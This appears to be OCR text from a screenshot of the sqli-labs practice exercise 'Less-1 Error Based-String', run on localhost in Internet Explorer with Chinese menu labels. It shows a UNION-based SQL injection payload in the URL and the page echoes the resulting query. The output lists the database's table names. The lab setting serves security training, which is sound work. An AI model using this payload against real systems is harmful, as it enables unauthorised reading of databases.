 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Bing
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具(O)
Welcome Dhakkan
有效输入:-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='secur
Your Login name:emails,referers,test,uagents,users
Your Password:3
黄鑫
786561
右键弹出窗口
SQLI DUMB SERIES-1